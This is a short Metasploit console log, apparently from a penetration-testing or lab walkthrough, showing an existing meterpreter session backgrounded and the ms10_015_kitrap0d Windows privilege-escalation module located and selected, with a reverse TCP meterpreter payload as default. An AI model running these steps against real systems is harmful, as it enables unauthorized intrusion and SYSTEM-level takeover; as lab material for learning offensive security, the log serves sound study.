 meterpreter > background
[*] Backgrounding session 20...
msf6 exploit(multi/handler) > search ms10-015
Matching Modules
================
#  Name                                     Disclosure Date  Rank   Check  Description
-  ----                                     ---------------  ----   -----  -----------
0  exploit/windows/local/ms10_015_kitrap0d  2010-01-19       great  Yes    Windows SYSTEM Escalation via KiTrap0D
Interact with a module by name or index. For example info 0, use 0 or use exploit/windows/local/ms10_015_kitrap0d
msf6 exploit(multi/handler) > use 0
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp